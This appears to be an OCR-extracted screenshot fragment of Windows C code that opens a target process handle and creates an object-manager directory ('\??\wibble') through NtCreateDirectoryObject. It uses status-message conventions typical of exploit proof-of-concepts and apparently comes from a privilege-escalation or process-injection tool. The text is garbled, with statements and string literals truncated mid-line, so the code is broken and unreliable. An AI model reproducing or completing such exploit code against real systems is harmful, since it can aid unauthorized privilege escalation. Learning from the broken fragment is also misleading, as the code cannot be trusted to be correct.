
if
 (targetProc == INVALID_HANDLE_VALUE) {

printf
(
"[!] Error opening process handle\n"
);

return
1
;

    }

printf
(
"[*] Process opened, now creating object d
pRtlInitUnicodeString
(&objName, 
L"\\??\\wibble"
);

InitializeObjectAttributes
(&objAttrDir, &objName,
    status = 
pNtCreateDirectoryObject
(&dirHandle, DIR
if
 (status != 
0
) {

printf
(
"[!] Error creating Object directory.\
return
1
;

    }
